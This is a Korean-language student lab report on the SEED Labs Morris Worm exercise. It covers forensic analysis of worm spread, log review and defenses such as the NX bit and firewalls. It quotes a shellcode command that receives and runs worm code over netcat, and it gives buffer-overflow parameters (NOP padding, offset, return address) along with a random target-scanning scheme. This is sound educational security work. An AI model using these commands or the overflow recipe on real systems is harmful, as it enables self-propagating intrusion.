- 명령어 netstat 사용

: 현재 로컬 host에 연결되어 있거나 연결을 기다리는 목록을 알려주는 명령어, -a 옵션을 사용하면 다른 pc와 연결되어 있거나 대기 중인 모든 포트 번호를 확인 가능.

[ netstat 명령을 실행하여 확인할 수 있는 정보 ].

|  |  |
| --- | --- |
| Proto | 프로토콜의 종류 (TCP / UDP / RAW) |
| Recv-Q | 해당 프로세스가 현재 받는 바이트 표기 |
| Send-Q | 해당 프로세스가 현재 보내는 바이트 표기 |
| Local Address | 출발지의 주소와 포트 |
| Foreign Address | 목적지의 주소와 포트 |
| State | 포트의 상태 |

[ 151/host_4에서 netstat -a 명령 실행 ]

- 해당 host에서 다른 host의 9090 포트에 연결하여 웜 파일 전파

- 다른 host에서는 해당 host의 9090 포트에 연결하여 웜 파일 전파

**|** 출발 host와 목적 host가 연결되면 출발 host에서 목적 host에 worm을 전파하는 공격을 시도

**③ 조사 시간 확인**

**④ Morris Worm Attack 타임라인 확인**

- stat 명령어 사용

 : 파일에 대한 다양한 정보를 확인할 수 있는 명령어

**⑤ Morris Worm Attack 육하원칙 설명**

[ who ]



- stat 명령어로 worm.py 파일에 대한 접근 기록을 확인했을 때. 가장 최근 worm.py 파일에 접근한 사용자가 seed인 것을 확인할 수 있다. 이에 worm.py 파일을 이용하여 웜 공격을 수행한 것이 seed인 것을 알 수 있다.

[ when ]



- stat 명령어로 worm.py 파일에 대한 접근 기록을 확인했을 때, 2022-12-10 03:02:53일 때 파일에 접근했음을 알 수 있다. 이에 2022-12-10 03:02:53에 공격하였음을 알 수 있다.

[ where ]

- 처음에는 seed에서 공격이 시작되고 이후 감염된 호스트들도 다른 호스트로 공격을 수행한다.

- netstat -a 명령어를 이용하여 공격이 수행되는 네트워크 정보를 확인해본 결과 다음과 같은 host들이 서로 연결되어 공격이 진행되는 것을 확인할 수 있다.



[ what ]

- ps aux 명령어를 이용하여 시스템에서 수행 중인 모든 프로세스 정보를 출력해본 결과 쉘에서 “echo “(^_^) Shellcode is running (^_^); nc -nvl 8080 > worm.py; chmod +x worm.py; ./worm.py” 명령어가 실행되는 것을 확인할 수 있다 ( bash에서 쉘 코드가 실행되고 있음을 알리는 문구 출력; worm.py 파일 수신; worm.py 파일에 실행권한 부여; worm.py 파일 실행 ). 이는 badfile에 있는 쉘 코드가 실행된 결과로 worm.py 파일을 통해 공격이 수행되고 전파되는 것을 알 수 있다.

[ how ]

- worm.py 파일 분석

# shell code

| shell code = 320 byte

| “/bin/bash -c 명령” 실행 ( 세미콜론을 이용하여 여러 명령 실행 )

-> (^_^) Shellcode is running (^_^) 출력

-> nc 명령어로 포트 8080에서 worm.py 파일 저장

|  |  |
| --- | --- |
| -n | 호스트 이름과 포트를 숫자로 입력 |
| -v | 더 많은 정보 확인 |
| -l | LISTEN 모드로 포트 열기 |

-> chmod를 이용하여 worm.py 파일에 실행 권한 부여

-> worm.py 파일 실행

# badfile 생성

| content에 0x90으로 500 바이트를 채움

| 500 – 320 = 180, content에서 180부터 끝까지 shellcode의 내용으로 채움

| ret(return address)는 shellcode가 존재하는 주소 0xffffd5f8 + 60로 설정

| offset은 content에서 return address가 존재해야 하는 116으로 설정

| content의 116 ~ 120에 ret(return address)로 채움 [4바이트 리틀 엔디안으로]

| badfile을 생성하고 작성한 content 저장

# 다음 target 탐색 함수

| x = 151 ~ 155

| y = 70 ~ 80

| ip 형식 = 10.x.0.y

| ping 명령어 : 네트워크 상태 확인

| 랜덤으로 다음 타겟이 될 IP 주소를 찾고 해당 IP 주소가 활성화되어 있는지 확인, 활성화되어 있으면 해당 IP 주소 return ( 공격 타겟이 될 IP 주소 )

# 웜 감염



| 웜에 감염되었음을 알리는 문장 출력



| 웜에 감염된 호스트 시각화, 호스트가 감염되면 "ping –q –i2 1.2.3.4"를 실행

-> 감염된 호스트에 해당하는 노드가 지도에 깜박임 ( 이번 과제 환경에서는 보이지 않음 )

# badfile 생성 함수 사용

# 공격

| 다음 타겟이 될 IP 주소 찾고 해당 IP 주소에 badfile 전송

| 해당 IP 주소에 worm.py 전송

- seed에서 worm.py 최초 실행 -> badfile 생성 ( shellcode와 버퍼 오버플로우 코드 존재 ) -> 타겟 IP 주소 탐색 -> 타겟 IP 주소에 badfile 및 worm.py 전송 -> badfile을 받은 타겟 호스트에서 버퍼 오버플로우가 일어나 shellcode로 return -> shellcode가 실행되면서 worm.py 파일 수신 및 실행 권한 부여, worm.py 파일 실행 -> worm.py 파일에 의해 감염된 호스트는 다시 다음 타겟이 되는 IP 주소를 찾게 되고 해당 IP에 badfile과 worm.py 전달

- 위와 같은 과정이 무한히 반복하면서 worm에 감염된 호스트들은 또다른 호스트로 웜을 감염시킨다.

[ why ]

- 이번 웜 공격은 스스로를 복제하고 다른 호스트로 웜을 감염시킨다. 공격에 이용된 worm.py 파일은 악의적인 목적없이 웜이 어떻게 전파되는지 파악하는 것을 목적으로 하고 있다.

**C. Bonus**

**① 취약점 방어 방법**

- 네트워크 및 인터넷 액세스가 불가능한 격리된 머신을 사용하면 worm 파일이 전파되는 것을 막을 수 있다. 하지만 일반적으로 인터넷 환경을 모두 차단하고 생활한다는 것은 불가능하기 때문에 port 제어 기술이나 방화벽 등을 통해 웜에 감염되는 것을 사전에 어느정도 차단할 수 있다. 또한 이 공격이 버퍼 오버플로우를 통해 발생했기 때문에 스택 공간에 NX bit를 설정하여 shellcode 가 수행되지 못하게 방지할 수도 있다.

- 수동적 방어로 방화벽, 콘텐츠 필터링, 주소 블랙리스트 등의 방법이 있으며, 능동적 방어로는 감염되지 않은 호스트를 검색하여 패치 시키는 방법이 있다. 패치 된 호스트는 웜과 비슷하게 패치 프로그램을 감염되지 않은 또다른 호스트를 찾아 패치 시킨다.

**② 로그 파일 분석을 통한 포렌식**

[ who ]

- last 명령어 사용하여 접속 기록 확인

 : 로그인과 재부팅 로그를 출력하는 명령어, 로그 파일은 /var/log/wtmp 파일에 위치

- auth.log 파일 확인

| seed가 접속하였음을 확인할 수 있다.

[ when ]

- history 명령어를 사용하여 지금까지 사용한 명령어 로그 파일 확인

| 2022-12-10 03:02:53에 웜 파일이 실행된 것을 확인할 수 있다. 즉, 이 2022-12-10 03:02:53에 웜 공격이 수행되었다.

[ how ]

- auth.log 파일 확인



| ASLR 해제한 것을 확인

- history 명령어를 사용하여 지금까지 사용한 명령어 로그 파일 확인

| 2022-12-10 02:52:38에 echo hello | nc -w2 10.152.0.73 9090 명령을 사용하여 타겟 호스트의 ebp 주소와 buffer 주소를 알아낸 것을 알 수 있다.

- syslog 파일 확인

| 스택 버퍼 오버플로우가 일어나 return address가 덮어 쓰여져 segfault가 발생한 것을 확인할 수 있다. ( 수정한 return address 주소 : 0xffffd5f8 + 60 = 0xffffd634 )

[ how ]의 구체적 worm.py. 파일 설명과 [ where ], [ what ], [ why ]에 대한

포렌식 결과는 위 B. Forensics의 5번 내용과 동일하다.

**D. 고찰**

**① 역할 및 수행 내용**

|  |  |
| --- | --- |
| 김경민 | - 웜 공격을 진행하고 해당 내용을 보고서로 정리  - 공격 후 포렌식을 수행하여 해당 내용을 정리했고, 보너스 문제에서 대응 기법에 대해 논의  - 전체적인 과제 수행을 위한 역할 분담 및 회의시간, 보고서 작성/제출과 관련하여 스케줄 조정을 진행 |
| 김혜지 | - 웜 파일 분석  - 공격 후 포렌식 수행  - 로그 파일을 통한 포렌식 수행 ( 보너스 문제 )  - 전체적인 보고서 정리 |
| 박세연 | 웜에 공격을 받고 있는 호스트에 관한 프로세스의 동작 및 포트의 동작 분석, 포렌식, 방어법, 로그 분석 |

**② 세 번째 과제 난이도 및 아쉬운 내용 또는 조사/실습해보고 싶은 보안 이슈**

|  |  |
| --- | --- |
| 김경민 | 개인적으로 기대했던 것만큼 재미있는 실습과제는 아닌 것 같았다. 포렌식을 진행하면 마치 퍼즐을 맞추듯이 단서들이 딱딱 나올 것이라고 기대했는데 생각보다 어려웠고, 어떤 명령어를 사용해서 혹은 어떤 log 파일을 봐야 정보가 나오는지 잘 알지 못했던 것 같다. 로그 포렌식 자료들을 구글링 해도 나에게 딱 맞는 도움을 줄 수 있는 정보를 찾기는 힘들었던 것 같다. 오히려 나는 1번, 2번 과제를 더 재미있게 해서 그런지 웜 공격을 진행하는 부분이 가장 재미있었던 것 같다. 기회가 된다면 포렌식 관련 실습 강의들을 찾아보면서 하나씩 따라해보며 공부를 해보고 싶다. 그리고 더 다양한 포렌식 문제들을 풀어보면 더 흥미를 가질 수 있을 것 같다고 생각했다. |
| 김혜지 | 이번 세 번째 과제는 전체적으로 많이 어렵지는 않은 과제였다. 환경 설정도 간단하였고, return address와 offset을 설정하는 부분이 조금 시간이 걸렸지만 이전에 buffer overflow를 많이 실습해보았기 때문에 금방 해결할 수 있었다.  과제를 진행하면서 Seed lab에서 게시한 해당 과제 관련 문서를 찾을 수 있었는데, 문서에서는 웜에 감염된 호스트에 대한 시각화 부분이 있었다. 시각화 관련 코드가 이번 과제 환경에 있던 파일에도 동일하게 있기 때문에 map.html에서 어떤 호스트가 웜에 감염되었는지 쉽게 확인할 수 있을 것이라고 기대하였다. 하지만 환경 설정이 달랐는지 이 부분이 이루어지지 않아 많이 아쉬웠다. 이후 시각화 코드가 잘 작동하는 유튜브 동영상을 찾을 수 있었는데. 웜이 어떻게 전파되는지 한 눈에 잘 보여 이해를 더 잘할 수 있게 된 것 같다. 그래서 다음번에는 웜 전파에 대한 시각화 부분도 다뤄보고 싶다는 생각을 하게 되었다. |
| 박세연 | 공격을 받은 호스트의 로그 파일을 확인하고 싶었는데 결국 확인하는 방법을 찾지 못해 아쉽다. 이후 웜 공격 실습에 대해 더 공부하면서 더 자세한 포렌식을 진행하고 싶다. |

**E. 참고자료**

- SEED Labs – Morris Worm Attack, https://seedsecuritylabs.org/Labs_20.04/Files/Morris_Worm/Morris_Worm.pdf

- SEED Labs: Morris Worm Attack Lab (Demo),

https://www.youtube.com/watch?v=2VZV-aFoVjk